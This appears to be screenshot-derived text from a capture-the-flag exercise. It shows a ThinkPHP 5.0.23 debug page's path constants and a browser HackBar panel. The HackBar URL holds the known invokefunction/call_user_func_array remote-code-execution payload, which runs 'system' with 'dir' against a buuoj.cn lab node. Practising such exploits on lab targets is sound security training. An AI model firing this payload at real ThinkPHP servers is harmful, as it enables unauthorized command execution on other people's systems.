 THINK_START_TIME 1585467154.8781
THINK_START_MEM 268904
EXT .php
DS /
THINK_PATH /var/www/html/thinkphp/
LIB_PATH /var/www/html/thinkphp/library/
CORE_PATH /var/www/html/thinkphp/library/think/
TRAIT_PATH /var/www/html/thinkphp/library/traits/
ROOT_PATH /var/www/html/
EXTEND_PATH /var/www/html/extend/
VENDOR_PATH /var/www/html/vendor/
RUNTIME_PATH /var/www/html/runtime/
LOG_PATH /var/www/html/runtime/log/
CACHE_PATH /var/www/html/runtime/cache/
TEMP_PATH /var/www/html/runtime/temp/
CONF_PATH /var/www/html/public/../application/
CONF_EXT .php
ENV_PREFIX PHP_
IS_CLI false
IS_WIN false
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://7df15456-d5ae-4cd6-b29f-5bf2d6c57f8d.node3.buuoj.cn/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
Split URL